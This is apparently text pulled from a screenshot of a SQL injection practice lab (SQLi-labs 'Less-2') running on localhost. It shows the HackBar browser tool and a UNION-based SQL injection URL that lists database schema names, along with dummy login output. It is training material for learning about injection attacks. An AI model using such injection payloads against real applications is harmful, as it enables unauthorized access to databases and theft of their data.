 Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
SQLI DUMB SERIES-2
Elements Console Sources Network Timeline Profiles Resources Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-2/?id=3 union select 1, 2, schema_name from information_schema.schemata #
Split URL
Execute
Post data Referer User Agent Cookies Clear All